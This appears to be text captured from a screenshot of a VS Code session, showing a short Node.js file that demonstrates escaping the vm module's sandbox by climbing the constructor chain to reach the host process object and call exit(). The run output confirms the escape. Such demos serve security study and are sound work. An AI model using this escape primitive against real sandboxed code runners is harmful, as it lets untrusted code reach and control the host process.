 JS test.js JS test3.js JS test2.js JS test4.js ×
JsDemo > JS test4.js > ...
1 const vm = require('vm');
2 console.log('[*]Before Escape\n')
3
4 //初始化一个沙箱对象
5 const sandbox = {};
6 const script = new vm.Script('this.constructor.constructor("return process")().exit()')
7 const context = vm.createContext(sandbox);
8 script.runInContext(context);
9
10 console.log('[*]Over Escape\n Never Execute!');
11
12
问题 输出 调试控制台 终端 JUPYTER: VARIABLES Code
[Running] node "/Users/ r/Desktop/JsDemo/test4.js"
[*]Before Escape
[Done] exited with code=0 in 0.058 seconds